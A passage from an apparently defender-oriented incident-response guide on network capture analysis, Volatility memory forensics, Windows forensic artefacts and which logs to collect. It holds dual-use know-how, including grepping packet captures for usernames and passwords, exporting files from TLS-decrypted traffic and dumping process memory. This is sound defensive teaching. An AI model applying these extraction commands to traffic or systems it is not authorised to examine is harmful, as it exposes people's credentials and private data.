We can quickly find out the TCP ports and respective IPs that were involved in the communication. Though keep in mind reverse shells can also use UDP ports, and C2 can happen over some wacky stuff like DNS and ICMP (which is ping's protocol).
Here, we get awesome results that let us know 192.168.2.244 was using 4444, which is Metasploit's default port to use
```bash
tshark -r shell.pcapng -q -z endpoints,tcp
```

A limitation of the above command however is that it is doesn't give information on WHOMST the malicious port and IP were communicating with. Therefore, we can also deploy this command, which let's us know source and destination IP's relationship, as well as the number of packets communicated in this relationship, and the time duration of this relationship.
```bash
tshark -r shell.pcapng -q -z conv,tcp
```

#### What Commands did an Adversary Run
Honestly, this is one of those things that is easier done in _Wireshark_. Going to Analyse, Follow, and TCP Stream will reveal much.

If you absolutely want to do this in the command-line, Tshark will allow this. Under `-z` we can see `follow,X`. Any protocol under here can be forced to show the stream of conversation.

We can compare what our command-line tshark implementation and our wireshark implementation look like. Though it ain't as pretty, you can see they both deliver the same amount of information. The advantadge of Tshark of course is that it does not need to ingest a packet to analyse it, whereas Wireshark does which can come at an initial performance cost.
```bash
tshark -r shell.pcapng -q -z follow,tcp,ascii,0
```

For other packets, to identify their stream conversation it saves the value as "Stream Index: X"

#### Get Credentials
In theory, `-z credentials` will collect the credentials in packets. I, however, have not had much success with this tbh.
```bash
tshark -r ftp.pcap -z credentials
```

Here's an alternative, less refined, works though.
```bash
tshark -r 0.pcap -V -x -P | grep -iE 'user|pass'
```

---
## Extracting Stuff
Wireshark sometimes sucks when you want to quickly extract stuff and just look at it. Fortunately, there are alternatives to be able to quickly get and look at files, images, credentials, and more in packets.
<details>
<summary>section contents</summary>
+ [NetworkMiner](#networkminer)
- [View Files](#view-files)
- [View Images](#view-images)
- [View Creds](#view-creds)
+ [Tshark Export Objects](#tshark-export-objects)
- [Export SMB files](#export-smb-files)
- [Export HTTP files with Decryption Key](#export-http-files-with-decryption-key)
</details>
### NetworkMiner
NetworkMiner is GUI-based network traffic analysis tool. It can do lots of things, but the main things we can focus on here is the ability to rapidly look at all the _stuff_.
BUT, NetworkMiner has some limitations in its FREE version, so we'll just focus on some of its features.
You can fire up NetworkMiner from command-line to ingest a particular pcap
```bash
networkminer c42-MTA6.pcap
```

### View Files
In the top bar, you can filter for all of the files in the traffic.

### View Images
In the top bar, you can filter for all of the images in the traffic. It will include any images rendered on websites, so you'll get a load of random crap too.

Once you see a file you find interesting, right-click and view the file

### View Creds
Honestly, I find that these credential filters always suck. Maybe you'll have better luck

## Tshark Export Objects
For all of the protocols and detailed guidance on exporting objects, you can see [TShark docs on the matter](https://tshark.dev/export/export_regular/)

### Export SMB Files
Let's say through our packet analysis, we've identified a particular SMB file we find interesting called _TradeSecrets.txt_

We can go and get all of the SMB files, and save it locally in a directory called smb_exported_files
```bash
tshark -r smb.pcapng -q --export-object smb,smb_exported_files
#-q means don't print all of the packet headers. We don't need those flying across the screen
#the way we export things is by protocol and then local destination directory: so --export-object `smb,local_dir`
```

We get the original file, as if we ourselves downloaded it. However, unfortunately we do not get the original metadata so the date and time of the file reflects our current, local time and date. But nonetheless, we have the file!

### Export HTTP Files with Decryption Key
In some situations, you will have a TLS decryption key in your hands. There may have been a file in the traffic you want to get your hands on, so let's do it!
Let's say we're looking around the decrypted traffic and we see an interesting file referenced, in this case an image:

To retrieve this image, we need only supply the decryption key whilst we export the object
```bash
tshark -r https.pcapng -o tls.keylog_file:tls_decrypt_key.txt -q \
--export-objects http,exported_http_files
```
And we have downloaded the image to our export directory. Awesome

## PCAP Analysis IRL
I've dissected real life situations via network analysis techniques
You can find my ~~corporate shill~~ professional content [here](https://github.com/Purp1eW0lf/PrintNightmare/blob/main/PrintNightmarePCAPAnalysis.md)
# Digital Forensics
If you're interested in digital forensics, there are some immediate authoritive sources I implore you to look at:
* [13cubed's youtube content](https://www.13cubed.com) - Richard Davis is a DFIR legend and has some great learning resources
* [Eric Zimmeraman's toolkit](https://ericzimmerman.github.io/#!index.md) - Eric is the author of some incredibly tools, and it's worth checking out his documentation on exactly how and when to use them.
<details>
<summary>section contents</summary>
+ [volatility](#volatility)
+ [Quick Forensics](#quick-forensics)
+ [Chainsaw](#chainsaw)
+ [Browser History](#browser-history)
+ [Which logs to pull in an incident](#Which-logs-to-pull-in-an-incident)
+ [USBs](#USBs)
</details>
## volatility
<details>
<summary>section contents</summary>
+ [Get Started](#get-started)
- [Reviewing Options](#reviewing-options)
+ [Get Basics](#get-basics)
- [Get Profile](#get-profile)
- [Vol2](#vol2)
- [Get Files](#get-files)
- [Resurrect Files](#Resurrect-Files)
+ [Get Sus Activity](#get-sus-activity)
- [Get Commands](#get-commands)
- [Get Network Connections](#get-network-connections)
- [Get Processes](#get-processes)
</details>
There are loads of tools that can assist you with forensically exmaining stuff. Volatility is awesome and can aid you on your journey. Be warned though, digital forensics in general are resource-hungry and running it on a VM without adequate storage and resource allocated will lead to a bad time.
In the Blue Team Notes, we'll use vol.py and vol3 (python2 and python3 implementation's of Volatility, respectively). In my un-educated, un-wise opinon, vol2 does SOME things better than vol3 - for example, Vol2 has plugins around browser history.
Because Volatility can take a while to run things, the general advice is to always run commands and output them (`> file.txt`). This way, you do not need to sit and wait for a command to run to re-check something.
### Get Started
It's worth reviewing trhe Volatility docs, and make sure you've organised yourself as best as possible before getting started.
One important prep task is to download the [symbols table](https://github.com/volatilityfoundation/volatility3#symbol-tables) into your local machine

#### Reviewing options
Reading the [docs](https://volatility3.readthedocs.io/en/latest/) and the `-h` help option let you know exactly what options you have available
Python2: `Vol.py -h`

Python3: `vol3 -h`
When you see a plugin you like the look of, you can `-h` on it to get more options
```bash
#let's take the plugin windows.memmap.Memmap, for example
vol3 windows.memmap.Memmap -h
```

Volatility has options for Linux, Mac, and Windows. The notes here mainly focus on Windows plugins, but the other OS' plugins are great fun too so give them a go sometime.
### Get Basics
Get basic info about the dumped image itself
Find when the file was created
```bash
stat dumped_image.mem
#exiftool can achieve similar
exiftool dumped_image.mem
```

#### Get Profile
Get some basic info about the OS version of the dump
```bash
vol3 -f dumped_image.mem windows.info.Info
```

Get some info about the users on the machine
```sh
#run and output
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs > sids.txt
#then filter
cut -f3,4 sids.txt | sort -u | pr -Ttd
#or just run it all in one. But you lose visibility to processes associated
vol3 -f 20210430-Win10Home-20H2-64bit-memdump.mem windows.getsids.GetSIDs|
tee | cut -f3,4 | sort -u | pr -Ttd
```

##### Vol2
In Volatility 2, you have to get the Profile of the image. This requires a bit more work. In theory, you can use `imageinfo` as a brute-force checker....however, this takes a long time and is probably not the best use of your valuable time.
I propose instead that you run the [Vol3](#get-profile), which will suggest what OS and build you have. Then pivot back to Vol2, and do the following:
```bash
#Collect the various profiles that exist
vol.py --info | grep Profile
#I then put these side to side in terminals, and try the different profiles with the below command
volatility -f image_dump.mem --profile=Win10x64_10586 systeminfo
```

Now that you have your Vol2 profile, you can leverage the plugins of both Vol2 and Vol3 with ease.
#### Get Files
This plugin can fail on ocassion. Sometimes, it's just a case of re-running it. Other times, it may be because you need to install the symbol-tables. If it continually fails, default to python2 volatility.
```bash
sudo vol3 -f image_dump.mem windows.filescan > files.txt
cut -f2 files.txt |pr -Ttd | head -n 20
#get the size of files too
cut -f2,3 files.txt |pr -Ttd | head -n 20
#stack this will all kinds of things to find the files you want
cut -f2 files.txt | sort | grep 'ps1'
cut -f2 files.txt | sort | grep 'exe'
cut -f2 files.txt | sort | grep 'evtx'
#Here's the Vol2 version of this
sudo vol.py -f image_dump.mem --profile=Win10x64_19041 directoryenumerator
```



##### Resurrect Files
If a file catches your eye, you can push your luck and try to bring it back to life
```bash
#search for a file, as an example
cat files.txt | grep -i Powershell | grep evtx
#pick the virtual address in the first columnm, circled in the first image below
#feed it into the --virtaddr value
vol3 -f image_dump.mem windows.dumpfiles.DumpFiles --virtaddr 0xbf0f6d07ec10
#If you know the offset address, it's possible to look at the ASCII from hex
hd -n24 -s 0x45BE876 image_dump.mem
```



### Get Sus Activity
Let's focus on retrieving evidence of suspicious and/or malicious activity from this image.
#### Get Commands
It's possible to retrieve the cmds run on a machine, sort of.
```bash
vol3 -f image_dump.mem windows.cmdline > cmd.txt
cut -f2,3 cmd.txt | pr -Ttd
#if something catches your eye, grep for it
cut -f2,3 cmd.txt | grep -i 'powershell' | pr -Ttd
#| pr -Ttd spreads out the lines
```

#### Get Network Connections
```bash
sudo vol3 -f image_dump.mem windows.netscan.NetScan > net.txt
#get everything interesting
cut -f2,5,6,9,10 net.txt | column -t
#| column -t spreads out the columns to be more readable
#extract just external IPs
cut -f5 net.txt | sort -u
#extract external IPs and their ports
cut -f5,6 net.txt | sort -u
```


#### Get Processes
Get a list of processes
```bash
vol3 -f image_dump.mem windows.pslist > pslist.txt
cut pslist.txt -f1,3,9,10 | column -t
##show IDs for parent and child, with some other stuff
cut -f1,2,3,9,10 pslist.txt
```

Retrieve the enviro variables surronding processes
```bash
vol3 -f image_dump.mem windows.envars.Envars > envs.txt
cut -f2,4,5 envs.txt
```

Get processes with their Parent process
```bash
##This command can fail
vol3 -f image_dump.mem windows.pstree.PsTree
##we can work it our manually if we follow a PID, for example:
cat pslist.txt | grep 4352
#we can see in the screenshot below, 4352 starts with explorer.exe at 17:39:48.
# a number of subsequent processes are created, ultimately ending this process id with pwsh at 17:51:19
```

UserAssist records info about programs that have been executed
```bash
vol3 -f image_dump.mem windows.registry.userassist > userassist.txt
grep '*' userassist.txt| cut -f2,4,6,10 | pr -Ttd
#Here we get the ntuser.dat, which helps us figure our which user ran what
# We also get start time of a program, the program itself, and how long the program was run for
```

Dump files associated with a process. Usually EXEs and DLLs.
```bash
#zero in on the process you want
cut pslist.txt -f1,3,9,10 | grep -i note | column -t
#then, get that first columns value. The PID
sudo vol3 -f image_dump.mem -o . windows.dumpfiles --pid 2520
#here's an alternate method. Sometimes more reliable, errors out less.
cat pslist.txt | grep 6988
sudo vol3 -f image_dump.mem windows.pslist --pid 6988 --dump
sudo file pid.6988.0x1c0000.dmp
```


## Quick Forensics
<details>
<summary>section contents</summary>
+ [Prefetch](#prefetch)
+ [Query Background Activity Moderator](#Query-Background-Activity-Moderator)
+ [Shimcache](#shimcache)
+ [Jump Lists](#jump-lists)
+ [SRUM](#SRUM)
+ [Amcache](#amcache)
+ [Certutil History](#certutil-history)
+ [WER](#WER)
+ [BITS](#BITS)
+ [Forensic via Power Usage](#Forensic-via-Power-Usage)
+ [Activities Cache](#Activities-Cache)
+ [Program Compatibility Assistant](#Program-Compatibility-Assistant)
</details>
I've spoken about some forensic techniques [here, as a coprorate simp](https://www.huntress.com/resources/tradecraft-tuesday?wchannelid=zy8dl5egyy&wmediaid=s5rb646tl8)
I've also got a [repo](https://github.com/Purp1eW0lf/quickforensics) with some emulated attack data to be extracted from some forensic artefacts
### Prefetch
You can query the prefetch directory manually
```powershell
dir C:\Windows\Prefetch | sort LastWriteTime -desc
# Look for a specifc exe - good for Velociraptor hunts
# if you see one machine has executed something suspicious, you can then run thisnetwork wide
dir C:\Windows\prefetch | ? name -match "rundll"
```

But Eric'z [PECmd](https://github.com/EricZimmerman/PECmd) makes it a lot easier
```powershell
# I’d advise picking the -f flag, and picking on one of the prefetch files you see in the directory
.\PECmd.exe -f ‘C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf’
#get granular timestamps by adding -mp flag
.\PECmd.exe -f C:\Windows\prefetch\MIMIKATZ.EXE-599C44B5.pf -mp
# If you don’t know what file you want to process, get the whole directory. Will be noisy though and I wouldn’t recommend
.\PECmd.exe -d 'C:\Windows\Prefetch' --csv . #dot at the end means write in current directory
```

Prefetch is usually enabled on endpoints and disabled on servers. To re-enable on servers, run this:
```cmd
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Memory Management\PrefetchParameters" /v EnablePrefetcher /t REG_DWORD /d 3 /f;
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Prefetcher" /v MaxPrefetchFiles /t REG_DWORD /d 8192 /f;
Enable-MMAgent –OperationAPI;
net start sysmain
```
### Query Background Activity Moderator
[Elsewere in the repo]((#Query-Background-Activity-Moderator))
### Shimcache
[Shimcache](https://www.fireeye.com/content/dam/fireeye-www/services/freeware/shimcache-whitepaper.pdf) – called AppCompatCache on a Windows machine – was originally made to determine interoperability issues between Windows versions and applications. Like prefetch, we can leverage shimcache to identify evidence of execution on a machine when we do not have event logs.
[Another Eric Zimmerman tool](https://ericzimmerman.github.io/#!index.md) called AppCompatCacheParser can give us insight into what was run on the system.
```powershell
.\AppCompatCacheParser.exe -t --csv . --csvf shimcache.csv
```

This will create a CSV, which you could import to your spreadsheet of choice… but some quick PowerShell can give you some visibility. There will be a lot of noise here, but if we filter through we can find something quite interesting.
```powershell
import-csv .\shimcache.csv | sort lastmodified -Descending | fl path,last*
```

### Jump Lists
You can parse Jump Lists so they are very pretty....but if you're in a hurry, just run something ugly like this
```powershell
type C:\Users\*\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\* |
flarestrings |
sort
```
<img width="1054" alt="image" src="https://user-images.githubusercontent.com/44196051/154823481-2dc80d77-9976-4a8b-9a88-4a7ff836956f.png">
Or use another of [Eric's tools](https://f001.backblazeb2.com/file/EricZimmermanTools/JLECmd.zip%20-outfile%20JLECmd.zip)
```powershell
.\JLECmd.exe -d .\jump\ --all --mp --withDir -q --html .
# \jump\ is the directory my files are in
#Then, run this to open the report
iex ./*/*.xhtml
```


If you’re me, you’ll export it to --csv instead, and then use PowerShell to read the headers that you care about
```
#export to CSV
.\JLECmd.exe -d .\jump\ --all --mp --withDir --csv ./
#read the csv
Import-Csv .\20220322131011_AutomaticDestinations.csv |
select TargetIDAbsolutePath,InteractionCount,CreationTime,LastModified,TargetCreated,Targetmodified,TargetAccessed |
sort InteractionCount -desc
```

### SRUM
I wrote a [short thread on SRUM](https://twitter.com/Purp1eW0lf/status/1504491533487296517?s=20&t=q0_MBDCW35SCxH4a65087Q)
Collect SRUM file from `C:\Windows\System32\sru\SRUDB.dat`
You can use another of [Eric's tools](https://f001.backblazeb2.com/file/EricZimmermanTools/SrumECmd.zip) to parse it
```powershell
.\SrumECmd.exe -f .\SRUDB.dat --csv .
```


You will get a tonne of results. Prioritise the following:
* SrumECmd_NetworkUsages_Output.csv
* SrumECmd_AppResourceUseInfo_Output.csv
* SrumECmd_Unknown312_Output.csv (occasionally)

### Amcache
You can get amcache hive from `C:\Windows\AppCompat\Programs\Amcache.hve`. You may need to copy the file by volume shadow or other means if it won't let you copy it directly.
Another one of [Eric's tools](https://f001.backblazeb2.com/file/EricZimmermanTools/AmcacheParser.zip) will help us
```powershell
.\AmcacheParser.exe -f '.\Amcache.hve' --mp --csv .
```

You can read the subsequent CSVs in a GUI spreadsheet reader, or via PwSh
```import-csv .\20220316115945_Amcache_UnassociatedFileEntries.csv |
select ProgramName,Fullpath,Filesize,FileDescription,FileVersionNumber,Created,Last*,ProductName,CompanyName |
sort -desc LastModified |
more
#You can exit this by pressing q
```

### Certutil History
If you have an interactive session on the machine
```powershell
certutil.exe -urlcache |
select-string -Pattern 'ocsp|wininet|winhttp|complete|update|r3' -NotMatch |
sort
```
<img width="821" alt="image" src="https://user-images.githubusercontent.com/44196051/171147357-ece409d0-a658-4340-985f-aac58d5f3c14.png">
Otherwise, you can look in this directory:
```powershell
C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\*
```
<img width="1410" alt="image" src="https://user-images.githubusercontent.com/44196051/171153422-e32c74b5-b088-4e52-bdb0-478023dd843e.png">
### WER
Windows Error Reporting (WER) is a diagnostic functionality that we don’t need to get too deep in the weeds about for this post.
When an application crashes, WET gets some contextual info around the crash. This presents an opportunity for us to [retrieve DFIR data that may tell us something about the adversary or malware](http://journeyintoir.blogspot.com/2014/02/exploring-windows-error-reporting.html)
Take a look at the various directories, and eventually retrieve a .WER file
```
C:\ProgramData\Microsoft\Windows\WER\ReportArchive
C:\ProgramData\Microsoft\Windows\WER\ReportQueue
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportArchive
C:\Users\*\AppData\Local\Microsoft\Windows\WER\ReportQueue
```
### BITS
BITS is a lolbin and can be abused by threat actors to do a myriad of things
* https://isc.sans.edu/forums/diary/Investigating+Microsoft+BITS+Activity/23281/
* https://lolbas-project.github.io/lolbas/Binaries/Bitsadmin/
* https://www.mandiant.com/resources/attacker-use-of-windows-background-intelligent-transfer-service
<img width="1078" alt="image" src="https://user-images.githubusercontent.com/44196051/175783848-361ba56b-e2e2-499b-a1db-f9c89ae1ffd8.png">
Then use [bitsparser tool](https://github.com/fireeye/BitsParser)
#### Forensic via Power Usage
[From Ryan](https://twitter.com/rj_chap/status/1502354627903123458)
Good for catching coin miners that are too resource hungry
Can do this via SRUM, but this is ‘quicker’ as no need to parse the XMLs
Location
```
C:\ProgramData\Microsoft\Windows\Power Efficiency Diagnostics\*.xml
```
Collect a bunch of these, and then use some command line text editing:
```bash
cat *.xml | egrep -i -A 1 '<name>(module|process name)</name>' | grep -i '<value>' | sort | uniq -c
```

### Activities Cache
Win10/11 telemetry source only. Very accurate timeline of user activities
Location
```
C:\Users\<username>\AppData\Local\ConnectedDevicesPlatform\L.<username>\ActivitiesCache.db
#example for user `foster`
C:\Users\foster\AppData\Local\ConnectedDevicesPlatform\L.foster\ActivitiesCache.db
```
Parse with Eric Zimmerman’s [WxTCmd](https://f001.backblazeb2.com/file/EricZimmermanTools/WxTCmd.zip)
```cmd
.\WxTCmd.exe -f ./ActivitiesCache.db --csv .
```

We get two results, but the most interesting is %Date%__Activity.csv
Opening this up in Excel, we can start to play around with the data.
<img width="1213" alt="image" src="https://user-images.githubusercontent.com/44196051/196246018-a4582a2d-ee50-461d-8db0-c5375fd959ee.png">
Can also use [WindowsTimeline.exe](https://github.com/kacos2000/WindowsTimeline/releases/download/v.2.0.81.0/WindowsTimeline.exe) tooling

I prefer to dump the data from the GUI

You will get a folder with some goodies. The two CSVs to focus on are: ApplicationExecutionList, WindowsTimeline. The former is easier to interpet than the latter
Grepping via timestamp makes most sense IMO for WindowsTimeline.csv.
```bash
grep '2023-02-02T18' WindowsTimeline.csv \
| awk -F'|' '{print "StartTime:" $36 " | Executed: "$2}' | sort
```

### Program Compatibility Assistant
Like prefetch…but not, [PCA artifacts](https://aboutdfir.com/new-windows-11-pro-22h2-evidence-of-execution-artifact/) offer additional forensic insight into the fullpath execution times of exes on Win11 machines
Collect the following
```
C:\Windows\appcompat\pca\PcaAppLaunchDic.txt #most crucial file to collect
# contains reliable timiestamps for last executed, like prefetch
C:\Windows\appcompat\pca\PcaGeneralDb0.txt # has more metadata about the exe
C:\Windows\appcompat\pca\PcaGeneralDb1.txt # seems to be empty a lot of the time
```
As these files are txts, you can just read them.
However, PcaGeneralDb0.txt contains some verbose meta data, so you can deploy something like this to have both TXTs normalised and readable:
```bash
paste <(cut -d'|' -f3 PcaGeneralDb0.txt) <(cut -d'|' -f1 PcaGeneralDb0.txt) \
&& paste <(cut -d'|' -f1 PcaAppLaunchDic.txt) <(cut -d'|' -f2 PcaAppLaunchDic.txt)\
| tee | sort -u
```

#### PCA Registry Data
Program Compatibility Assistant also stores data in some Registry keys. Chatting with my man [@biffbiffbiff](https://twitter.com/biffbiffbiff), we have some options to carve that out
```powershell
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").PsPath |
Foreach-Object {
write-host "----Reg location is $_---" -ForegroundColor Magenta ;
gp $_ |
select -property * -exclude PS*, *one*, *edge*
FL
}
```
<img width="1411" alt="image" src="https://user-images.githubusercontent.com/44196051/217371720-7c0f5554-7e72-4313-a38a-7101b88688e7.png">
Or for something less fancy, but won't print the User SID so it may not be evident which account did what
```powershell
mount -PSProvider Registry -Name HKU -Root HKEY_USERS;
(gci "HKU:\*\Software\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Compatibility Assistant\Store\", "HKU:\*\Software\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Layers").Property
```
<img width="1161" alt="image" src="https://user-images.githubusercontent.com/44196051/217371811-9a2789ed-6696-4ead-b4ae-a49709b65c74.png">
## Chainsaw
[Chainsaw](https://labs.f-secure.com/tools/chainsaw/) is an awesome executable for Windows event logs, that leverages sigma rules to carve through the logs and highlight some of the suspicious activity that may have taken place.
It's relatively easy to install and use. You can take logs from a victim machine, and bring them over to chainsaw on your DFIR VM to be examined, you just have to point chainsaw at the directory the collected logs are in
```powershell
.\chainsaw.exe hunt 'C:\CollectedLogs' --rules sigma_rules/ --mapping mapping_files/sigma-mapping.yml
```

## Browser History
We can go and get a users' browers history if you have the machine.
You'll find the SQL DB file that stores the history in the following:
* Chrome `:\Users\*\AppData\Local\Google\Chrome\User Data\Default\History`
* Edge `C:\Users\*\AppData\Local\Microsoft\Edge\User Data\Default\History`
* Safari `/System/Volumes/Data/Users/*/Library/Safari/History.db , Downloads.plist `
* Firefox `C:\Users\*\AppData\Roaming\Mozilla\Firefox\Profiles\*\Downloads.json, Places.sqlite`
Once retrieved, you can open it via sqlite3 or a [web-browser GUI](https://extendsclass.com/sqlite-browser.html#).
* The GUI doesn't need much guidance, so lets chat command line.
Fire it up: `sqlite3 history.db`

List the tables, which are like ‘folders’ that contain categorised data
```
.tables
```

If you just run `select * from downloads;`, you’ll be annoyed by the messy output

To transform the data to something more useful to look at, try this, which will open it up in excel:
```
.excel
.headers on
select * from downloads;
```

And then if you tidy this up it's easy to see what the user downloaded and from where
<img width="1296" alt="image" src="https://user-images.githubusercontent.com/44196051/154080684-142e6ede-1d8a-48e2-a879-bf0596fbbbba.png">
You can also tidy it up with the following
```
.mode line #makes it look niceer
select * from moz_places;
```

## Which logs to pull in an incident
- [Basics](#basics)
- [Security Products Logs](#Security-Products-Logs)
- [Other Microsoft logs](#Other-Microsoft-logs)
- [Remote Management Logs](#Remote-Management-Logs)
- [Cerutil History](#cerutil-history)
## Basics
Windows Event Logs can be found in `C:\windows\System32\winevt\Logs\`. To understand the general Event IDs and logs, you can [read more here](https://forwarddefense.com/media/attachments/2021/05/15/windows-event-log-analyst-reference.pdf)
But knowing which logs to pull of the hundreds can be disorientating. Fortunately, there really aren’t that many to work with. This is for a myriad of reasons:
* Most clients will not flick on additional logging features. This means that there are actually few logs that provide security value
* A lot of logs are diagnostic in nature, so we don’t have to pull these.
* Even when certain logs do have security value - like PowerShell logs - if an incident happened 2 months ago, and a partner did not store their logs elsewhere it is likely that these logs have been overwritten.
Let’s signpost the logs you absolutely want to grab every time.
##### [Here's a script that can automate collection for staple logs from below](https://gist.github.com/Purp1eW0lf/e0b757e66d5da629c1d03e2941fa5b4b)
#### Sysmon
`C:\windows\System32\winevt\Logs\Sysmon.evtx`
You’re never going to see Sysmon deployed. In 99% of the incidents I’ve been in, they never have it.
But if you DO ever see sysmon, please do pull this log. It is designed to enrich logs with security value, and is a standard tool for many SOCs / SIEMs
#### Holy Trinity
```
C:\windows\System32\winevt\Logs\Application.evtx
C:\windows\System32\winevt\Logs\Security.evtx
C:\windows\System32\winevt\Logs\System.evtx
```
These are the staple logs you will likely pull every single time.
These are the logs that will give you a baseline insight into an incident: the processes, the users, the sign ins (etc)
#### Defender & security products
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%4Operational.evtx`
We already get Defender alerts, but pulling the defender log is beneficial for log ingestion later. We can correlate Defender alerts to particular processes.
#### PowerShell
`C:\windows\System32\winevt\Logs\Microsoft-Windows-PowerShell%4Operational.evtx`
By default, PowerShell logs are pretty trash. But I’ll pull them regardless if there is ever an AMSI / PwSh related alert or artefact in the other logs. This will give insight into the commands an adversary has run.
If you know the user who is involved in the suspicious process, there is a [PowerShell history artefact](#All-Users-PowerShell-History) you can pull on.
`C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt`
Replace the username field with the username you have, and you will get a TXT file with the history of the users PowerShell commands - sometimes!
#### RDP and WinRM logs
```
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-RemoteConnectionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx
C:\windows\System32\winevt\Logs\Microsoft-Windows-WinRM%4Operational.evtx
```
Pull these to gain insight into the username, source IP address, and session time for RDP and WinRM’s PowerShell remoting. This resource can advise further: https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/
If you've got ["RDS.. through the Remote Desktop Gateway"](https://woshub.com/rdp-connection-logs-forensics-windows/) collect `C:\Windows\System32\winevt\Logs\Microsoft-Windows-TerminalServices-Gateway%4Operational.evtx`. Filter for the following Event IDs:
- 300 & 200 will show the username and IP address that was part of the authentication
- 303 will show the above, but also session duration show BYTES IN and OUT, which may give some context for data exfil (but vague context)

#### Miscellaneous logs
There are some other logs that you’ll pull on if the context is appropiate
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Shell-Core%4Operational.evtx`
* This can offer insight into execution from registry run keys
`C:\windows\System32\winevt\Logs\Microsoft-Windows-Bits-Client%4Operational.evtx`
* Adversaries can use BITS to do all kinds of malicious things
`C:Windows\System32\winevt\Logs\Microsoft-WindowsTaskScheduler%4Operational`
* Detail in scheduled tasks - though we would likely be able to get this telemtry elsewhere
### Security Products Logs
Sometimes, it’s helpful to go and pull other Security Solutions' logs and files.
Much of the below is taken from [Velociraptor's implementation of KAPE](https://github.com/Velocidex/velociraptor/blob/master/artifacts/definitions/Windows/KapeFiles/Targets.yaml)
Bitdefender:
```
C:\ProgramData\Bitdefender\Endpoint Security\Logs\
C:\ProgramData\Bitdefender\Desktop\Profiles\Logs\
C:\Program Files*\Bitdefender*\*\.db
C:\Program Files\Bitdefender\Endpoint Security\Logs\system\*\*.xml
C:\ProgramData\Bitdefender\Endpoint Security\Logs\Firewall\*.txt
```
Carbon Black
```
C:\ProgramData\CarbonBlack\Logs\*.log
C:\ProgramData\CarbonBlack\Logs\AmsiEvents.log
```
Cisco AMP
```
C:\Program Files\Cisco\AMP\*.db
```
Cylance / Blackberry
```
C:\ProgramData\Cylance\Desktop
C:\Program Files\Cylance\Desktop\log\* log
C:\ProgramData\Cylance\Desktop\chp.db
C:\ProgramData\Cylance\Optics\Log
```
Elastic Endpoint Security
```
C:\program files \elastic\endpoint\state\log
```
ESET: Parser available at https://github.com/laciKE/EsetLogParser
```
C:\ProgramData\ESET\ESET NOD32 Antivirus\Logs\
```
FireEye Endpoint Security
Databases were encrypted, so can’t be accessed easily. From Fireeye documentation, you can get logs via command ‘xagt -g example_log.txt’.
```
C:\ProgramData\FireEye\xagt\*.db
```
F-Secure
```
C:\Users\*\AppData\Local\F-Secure\Log\*\*.log
C:\ProgramData\F-Secure\Antivirus\ScheduledScanReports\
C:\ProgramData\F-Secure\EventHistory\event
```
Kaspersky
```
C:\Windows\system32\winevt\logs
```
Malware Bytes
```
C:\ProgramData\Malwarebytes\Malwarebytes Anti-Malware\Logs\mbam-log-*.xml
C:\PogramData\Malwarebytes\MBAMService\logs\mbamservice.log
C:\Users\*\AppData\Roaming\Malwarebytes\Malwarebytes Anti-Malware\Logs\
C:\ProgramData\Malwarebytes\MBAMService\ScanResults\
```
McAfee
```
C:\ProgramData\McAfee\Endpoint Security\Logs\*.log
C:\ProgramData\McAfee\Endpoint Security\Logs_Old\*
C:\ProgramData\Mcafee\VirusScan\*
C:\ProgramData\McAfee\VirusScan\Quarantine\quarantine\*.db
C:\ProgramData\McAfee\DesktopProtection\*.txt
```
Palo Alto Networks XDR
```
C:\ProgramData\Cyvera\Logs\*.log
```
Sentinel One:
```
C:\programdata\sentinel\logs\*.log, *.txt
C:\windows\System32\winevt\Logs\SentinelOne*.evtx
C:\ProgramData\Sentinel\Quarantine
```
Sophos:
```
C:\ProgramData\Sophos\Sophos Anti-Virus\logs\*.txt.
C:\ProgramData\Sophos\Endpoint Defense\Logs\*.txt
```
Symanetic
```
C:\ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Logs\
C:\Users\*\AppData\Local\Symantec\Symantec Endpoint Protection\Logs\
C:\Windows\System32\winevt\logs\Symantec Endpoint Protection Client.evtx
C:\ ProgramData\Symantec\Symantec Endpoint Protection\*\Data\Quarantine\
```
Trend Micro
```
C:\ProgramData\Trend Micro\
C:\Program Files*\Trend Micro\Security Agent\Report\*.log,
C:\Program Files*\Trend Micro\Security Agent\ConnLog\*.log
```
Webroot:
`C:\ProgramData\WRData\WRLog.log`
### Other Microsoft logs
Defender:
```
C:\ProgramData\Microsoft\Microsoft AntiMalware\Support\
C:\ProgramData\Microsoft\Windows Defender\Support\
C:\Windows\Temp\MpCmdRun.log
```
IIS (web) logs - can be application specific log directories and names at times
```
C:\Windows\System32\LogFiles\W3SVC*\*.log
C:\Inetpub\logs\LogFiles\*.log
C:\inetpub\logs\LogFiles\W3SVC*\*.log,
C:\Resources\Directory\*\LogFiles\Web\W3SVC*\*.log
```
MSQL
`C:\Program Files\Microsoft SQL Server\*\MSSQL\LOG\ERRORLOG`
OneNote
```
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\*\FullTextSearchIndex
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\Notifications\RecentNotebooks_SeenURLs
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\AccessibilityCheckerIndex
